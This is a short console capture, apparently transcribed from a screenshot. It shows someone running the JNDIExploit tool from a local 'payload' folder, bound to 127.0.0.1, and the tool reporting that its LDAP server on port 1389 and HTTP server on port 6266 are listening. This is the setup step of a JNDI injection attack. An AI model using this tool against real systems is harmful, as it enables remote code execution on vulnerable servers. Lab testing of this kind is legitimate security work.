 E:\myself\OneDrive - Colegio Público Torre Malmuerta\Soures\payload\JNDIExploit\target>java -jar JNDIExploit-1.2-SNAPSHO
T.jar -i 127.0.0.1 -p 6266 -l 1389
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 6266...